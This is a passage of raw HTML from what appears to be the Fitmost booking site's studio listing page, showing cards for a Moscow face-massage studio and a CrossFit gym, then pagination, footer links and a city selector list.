                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/8ad84e0915.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/8ad84e0915.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/0a11a1a6c9.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/0a11a1a6c9.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/9b2e7c1c70.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/9b2e7c1c70.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/978a18d91c.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/978a18d91c.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/5551d2823f.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/5551d2823f.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/6de73254c8.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/6de73254c8.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/2458eb9da1.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/2458eb9da1.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3629-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3629-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3629-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3629-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3629-content">
          <div class="studio-item__header" data-testid="studios-card-3629-header">
            <h2 class="studio-item__title" data-testid="studios-card-3629-title">
              <a href="/studioinfo/3629/ice-face-m-tsvetnoy-bulvar" data-name="Ice Face" data-testid="studios-card-3629-title-link">Ice Face</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3629-amenities">
              <div class="facilities-list">
        
    
    
    
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3629-info">
                          <div class="studio-item__rating" data-testid="studios-card-3629-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(128 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3629-price">от&nbsp;5000&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3629-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Цветной бульвар, 26с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3629-address-link">Цветной бульвар, 26с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3629-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Цветной бульвар
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3629-annotation">
              <div class="studio-item__annotation-prev">
                Ice Face - эстетическое бьюти пространство в центре Москвы, специализирующееся на массажах лица. Это эффективная и современная замена инъекционным мет
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Ice Face - эстетическое бьюти пространство в центре Москвы, специализирующееся на массажах лица. Это эффективная и современная замена инъекционным методикам поддержания молодости.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Ice Face" href="/studioinfo/3629/ice-face-m-tsvetnoy-bulvar" data-testid="studios-card-3629-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2022">
        <div class="studio-item__labels" data-testid="studios-card-2022-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2022-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2022" data-testid="studios-card-2022-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2022/armiya-m-aviamotornaya-mtsd-3" data-name="Армия" data-testid="studios-card-2022-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/739e554985.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/739e554985.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/e1cc17c288.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/e1cc17c288.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/68b0a953c7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/68b0a953c7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/d8a2205139.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/d8a2205139.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/b753d81a8a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/b753d81a8a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/b9ccafa7db.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/b9ccafa7db.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/50ad158199.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/50ad158199.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/3861/5b4d3860b2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/3861/5b4d3860b2.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2022-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2022-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2022-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2022-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2022-content">
          <div class="studio-item__header" data-testid="studios-card-2022-header">
            <h2 class="studio-item__title" data-testid="studios-card-2022-title">
              <a href="/studioinfo/2022/armiya-m-aviamotornaya-mtsd-3" data-name="Армия" data-testid="studios-card-2022-title-link">Армия</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2022-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2022-info">
                          <div class="studio-item__rating" data-testid="studios-card-2022-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(404 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2022-price">от&nbsp;1430&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2022-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Авиамоторная д.40" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2022-address-link">ул. Авиамоторная д.40</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2022-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-22"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Авиамоторная (МЦД-3)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2022-annotation">
              <div class="studio-item__annotation-prev">
                Функциональные тренировки разной сложности, масштабирование под ваш уровень подготовки, пристальное внимание тренера, мотивация, эмоции, упругие части
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Функциональные тренировки разной сложности, масштабирование под ваш уровень подготовки, пристальное внимание тренера, мотивация, эмоции, упругие части тела, пот, выносливость, индивидуальная и командная работа, последовательное программирование групповых и персональных занятий, новые спортивные навыки, много общения, смех и обнимашки – это все здесь, на тренировках по кроссфиту для начинающих и продолжающих.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Армия" href="/studioinfo/2022/armiya-m-aviamotornaya-mtsd-3" data-testid="studios-card-2022-cta">Записаться</a>
        </div>
      </div>
      </div>
  <div class="pagination-wrapper js-studios-pagination" data-testid="studios-pagination">
    <ul class="pagination"><li class="first"><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=1" data-page="0">1</a></li>
<li class="prev"><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=12" data-page="11">...</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=10" data-page="9">10</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=11" data-page="10">11</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=12" data-page="11">12</a></li>
<li class="is-active"><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=13" data-page="12">13</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=14" data-page="13">14</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=15" data-page="14">15</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=16" data-page="15">16</a></li>
<li><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=17" data-page="16">17</a></li>
<li class="next"><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=14" data-page="13">...</a></li>
<li class="last"><a class="js-page-btn" href="/studios?classtypes=23%2C25&amp;page=91" data-page="90">91</a></li></ul>
  </div>
            </div>
            

<div class="studio-card-map js-map-studio">
  <div class="studio-card-map__header">
    <div class="studio-card-map__count js-studio-count"></div>
    <button class="studio-card-map__closer js-studio-map-closer"></button>
  </div>
  <div class="studio-card-map__list js-map-studio-list"></div>
  <template class="js-map-studio-wrapper">
    <div class="studio-card-map__item  js-map-studio-item">
      <div class="studio-card-map__labels">
        <div class="studio-card-map__label -discount js-studio-label-discount">
          <svg width="29" height="27">
            <use xlink:href="#discount"></use>
          </svg>
        </div>
        <div class="studio-card-map__label -new js-studio-label-new">new</div>
        <div class="studio-card-map__label -online js-studio-label-online">есть онлайн</div>
      </div>
      <div class="studio-card-map__gallery js-studio-gallery">
        <div class="studio-card-map__favourite js-studio-favourite"></div>
        <a class="studio-card-map__img js-gallery-slider " href="#" target="_blank"></a>
        <div class="studio-card-map__gallery-count js-studio-count">
          <span class="js-slider-count">1</span> из <span class="js-slider-amount"></span>
        </div>
        <div class="studio-card-map__gallery-nav js-studio-nav">
          <button class="studio-card-map__gallery-nav-btn -prev js-slider-prev"></button>
          <button class="studio-card-map__gallery-nav-btn -next js-slider-next"></button>
        </div>
      </div>
      <div class="studio-card-map__content">
        <a href="#" target="_blank" class="studio-card-map__title js-studio-title">Название студии</a>
        <div class="studio-card-map__info">
          <div class="studio-card-map__rating">
              <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

            <span class="js-studio-rating">Рейтинг</span>
            <span class="studio-card-map__rating-reviews js-studio-reviews">Кол-во отзывов</span>
          </div>
          <div class="studio-card-map__points js-studio-price" data-price="">
            от&nbsp;<span class="js-studio-points-from"></span>&nbsp;₽
          </div>
        </div>
        <div class="studio-card-map__location">
            <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

          <span class="js-studio-location">Адрес</span>
        </div>
        <div class="studio-card-map__metro">
          <div class="metro-icon js-studio-geo-icon">
              <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

          </div>
          <span class="js-studio-geo-title"></span>
        </div>
      </div>
    </div>
  </template>
  <template class="js-map-studio-gallery-wrapper">
    <img class="js-gallery-slide" src="#" alt="">
  </template>
</div>
          </div>
          <aside class="studios__sidebar">
            <div class="sidebar-images">
              <div class="sidebar-images__list">
                                                                  <div class="sidebar-images__item">
                    <a href="" class="sidebar-images__item-img">
                      <img src=""
                           alt="">
                    </a>
                  </div>
                                  <div class="sidebar-images__item">
                    <a href="" class="sidebar-images__item-img">
                      <img src=""
                           alt="">
                    </a>
                  </div>
                              </div>
            </div>
          </aside>
        </div>
      </div>
    </div>
  </main>

<div class="cookie-notification js-cookie-wrapper">
  <div class="cookie-notification__container">
    <div class="cookie-notification__img">
      <img src="/img/emoji/cookie.png" alt="">
    </div>
    <div class="cookie-notification__text">
      Используем <a href="https://www.fitmost.ru/politic">куки</a>, чтобы сайт работал лучше.
    </div>
    <button class="cookie-notification__btn js-cookie-btn">ОК</button>
  </div>
</div>
    <div class="sticky-download-apps js-sticky-block-download-app">
    <div class="sticky-download-apps__container">
      <div class="sticky-download-apps__content is-desktop">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить приложение
          </button>
        </div>
      </div>
      <div class="sticky-download-apps__content is-mobile">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить
          </button>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer" data-testid="global-footer">
  <div class="footer__top">
    <div class="footer__top-container">
      <nav class="footer__nav footer-menu" data-testid="global-footer-menu">
        <div class="footer-menu__item" data-testid="global-footer-menu-about">
          <div class="footer-menu__title js-footer-menu-toggle">О фитмосте</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/about" data-testid="global-footer-link-about">О компании</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/contact" data-testid="global-footer-link-contacts">Контакты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/faq" data-testid="global-footer-link-faq">Частые вопросы</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-coop">
          <div class="footer-menu__title js-footer-menu-toggle">Сотрудничество</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/for_business" data-testid="global-footer-link-studio-owners">Для владельцев студий</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-subscriptions">
          <div class="footer-menu__title js-footer-menu-toggle">Абонементы</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="/gift" data-testid="global-footer-link-gift">Подарочные сертификаты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://promo.fitmost.ru/b-to-b" data-testid="global-footer-link-b2b">Корпоративный отдел</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-categories">
          <div class="footer-menu__title js-footer-menu-toggle">Места по категориям</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/fitness" data-testid="global-footer-link-fitness">Фитнес клубы</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/beauty" data-testid="global-footer-link-beauty">Салоны красоты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/yoga" data-testid="global-footer-link-yoga">Йога студии</a>
            </li>
          </ul>
        </div>
      </nav>
      <div class="footer__info" data-testid="global-footer-info">
        <div class="footer__app" data-testid="global-footer-app-section">
          Скачайте приложение фитмост
          <div class="footer__app-btns" data-testid="global-footer-app-buttons">
                      <a class="store-item js-events-mobileApp js-event-app " data-name="App Store" href="https://redirect.appmetrica.yandex.com/serve/965402858163806988" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-app-store&quot;>
    <div class="store-item__img">
      <svg width="22" height="26">
        <use xlink:href="#app-store"></use>
      </svg>
    </div>
    <p class="store-item__title">App Store</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="Google Play" href="https://redirect.appmetrica.yandex.com/serve/749230079086746038" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-google-play&quot;>
    <div class="store-item__img">
      <svg width="24" height="26">
        <use xlink:href="#google-play-small"></use>
      </svg>
    </div>
    <p class="store-item__title">Google Play</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="RuStore" href="https://redirect.appmetrica.yandex.com/serve/28808964544149911" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-rustore&quot;>
    <div class="store-item__img">
      <svg width="28" height="28">
        <use xlink:href="#rustore"></use>
      </svg>
    </div>
    <p class="store-item__title">RuStore</p>
  </a>
          </div>
        </div>
        <div class="footer__contacts" data-testid="global-footer-contacts">
          <div class="footer__contacts-socials">
            
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <div class="footer__bottom-container">
      <div class="footer__bottom-col">
        <div class="footer__policy" data-testid="global-footer-policy">
          <a class="js-private-policy" href="https://www.fitmost.ru/politic" data-testid="global-footer-link-privacy">Политика конфиденциальности</a>
          <a href="https://www.fitmost.ru/offer" data-testid="global-footer-link-offer">Оферта</a>
          <a href="https://www.fitmost.ru/sitemap" data-testid="global-footer-link-sitemap">Карта сайта</a>
        </div>
        <div class="footer__copyright" data-testid="global-footer-copyright">
          Все права защищены. Фитмост 2026
        </div>
      </div>
      <div class="footer__bottom-col">
        <div class="footer__note" data-testid="global-footer-note">
          ООО «ФитМост». Адрес для направления юридически значимых сообщений: <a href="mailto:info@fitmost.ru" data-testid="global-footer-link-mail">info@fitmost.ru</a><br>
          На информационном ресурсе fitmost.ru применяются <a href="https://www.fitmost.ru/urt" data-testid="global-footer-link-urt">рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="overlay"></div>



<div id="js-city-confirm-modal" class="modal city-confirm-modal" aria-hidden="false" data-testid="city-confirm-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-confirm-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-confirm-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-confirm-modal-close"></button>
      <div class="city-confirm-modal__content" data-testid="city-confirm-modal-content">
        <p class="city-confirm-modal__subtitle">Ваш регион</p>
        <p class="city-confirm-modal__title js-city-confirm-title" data-testid="city-confirm-modal-title">Москва и Московская обл.</p>
        <div class="city-confirm-modal__btns" data-testid="city-confirm-modal-buttons">
          <button class="city-confirm-modal__confirm-btn js-city-selector-confirm-btn" data-micromodal-close="" data-testid="city-confirm-modal-yes">Да, верно</button>
          <button class="city-confirm-modal__cancel-btn js-city-selector-btn" data-testid="city-confirm-modal-change">Нет, другой</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-city-selector-modal" class="modal city-selector-modal" aria-hidden="false" data-testid="city-selector-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-selector-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-selector-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-selector-modal-close"></button>
      <h3 class="city-selector-modal__title" data-testid="city-selector-modal-title">Выберите регион</h3>
      <div class="city-selector-modal__search form-item">
          <input type="text" name="" placeholder="Найти город" class="js-city-selector-search not-label" data-testid="city-selector-modal-search">
      </div>
      <div class="city-selector-modal__list js-city-selector-list" data-testid="city-selector-modal-list">
        <div class="city-selector-modal__placeholder is-hidden js-city-selector-placeholder" data-testid="city-selector-modal-placeholder">
          <p class="city-selector-modal__placeholder-title">Мы не нашли такой город</p>
          <p class="city-selector-modal__placeholder-subtitle">Возможно, этого города пока нет в&nbsp;Фитмосте</p>
        </div>
                  <li
              class="city-selector-modal__item js-city-selector-item is-active"
              data-city-id="1"
              data-testid="city-selector-modal-item-1"
          >
            Москва и Московская обл.
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="2"
              data-testid="city-selector-modal-item-2"
          >
            Санкт-Петербург и Лен. область
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="235"
              data-testid="city-selector-modal-item-235"
          >
            Абакан
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="203"
              data-testid="city-selector-modal-item-203"
          >
            Альметьевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="217"
              data-testid="city-selector-modal-item-217"
          >
            Анапа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="245"
              data-testid="city-selector-modal-item-245"
          >
            Ангарск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="226"
              data-testid="city-selector-modal-item-226"
          >
            Армавир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="167"
              data-testid="city-selector-modal-item-167"
          >
            Архангельск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="168"
              data-testid="city-selector-modal-item-168"
          >
            Астрахань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="224"
              data-testid="city-selector-modal-item-224"
          >
            Барнаул
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="170"
              data-testid="city-selector-modal-item-170"
          >
            Белгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="222"
              data-testid="city-selector-modal-item-222"
          >
            Благовещенск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="169"
              data-testid="city-selector-modal-item-169"
          >
            Брянск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="225"
              data-testid="city-selector-modal-item-225"
          >
            Великий Новгород 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="171"
              data-testid="city-selector-modal-item-171"
          >
            Владивосток
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="162"
              data-testid="city-selector-modal-item-162"
          >
            Владимир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="172"
              data-testid="city-selector-modal-item-172"
          >
            Волгоград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="227"
              data-testid="city-selector-modal-item-227"
          >
            Волжский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="173"
              data-testid="city-selector-modal-item-173"
          >
            Вологда
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="158"
              data-testid="city-selector-modal-item-158"
          >
            Воронеж
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="216"
              data-testid="city-selector-modal-item-216"
          >
            Геленджик 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="5"
              data-testid="city-selector-modal-item-5"
          >
            Екатеринбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="174"
              data-testid="city-selector-modal-item-174"
          >
            Иваново
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="175"
              data-testid="city-selector-modal-item-175"
          >
            Ижевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="242"
              data-testid="city-selector-modal-item-242"
          >
            Ирбит
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="176"
              data-testid="city-selector-modal-item-176"
          >
            Иркутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="249"
              data-testid="city-selector-modal-item-249"
          >
            Ишимбай
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="231"
              data-testid="city-selector-modal-item-231"
          >
            Йошкар-Ола
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="6"
              data-testid="city-selector-modal-item-6"
          >
            Казань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="177"
              data-testid="city-selector-modal-item-177"
          >
            Калининград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="178"
              data-testid="city-selector-modal-item-178"
          >
            Калуга
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="210"
              data-testid="city-selector-modal-item-210"
          >
            Каменск-Уральский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="239"
              data-testid="city-selector-modal-item-239"
          >
            Кемерово
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="250"
              data-testid="city-selector-modal-item-250"
          >
            Киров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="206"
              data-testid="city-selector-modal-item-206"
          >
            Костомукша
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="248"
              data-testid="city-selector-modal-item-248"
          >
            Кострома
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="10"
              data-testid="city-selector-modal-item-10"
          >
            Краснодар
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="9"
              data-testid="city-selector-modal-item-9"
          >
            Красноярск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="244"
              data-testid="city-selector-modal-item-244"
          >
            Курган
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="179"
              data-testid="city-selector-modal-item-179"
          >
            Курск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="180"
              data-testid="city-selector-modal-item-180"
          >
            Липецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="215"
              data-testid="city-selector-modal-item-215"
          >
            Магнитогорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="181"
              data-testid="city-selector-modal-item-181"
          >
            Мурманск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="219"
              data-testid="city-selector-modal-item-219"
          >
            Набережные Челны
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="212"
              data-testid="city-selector-modal-item-212"
          >
            Нефтекамск
          </li>
                  <li
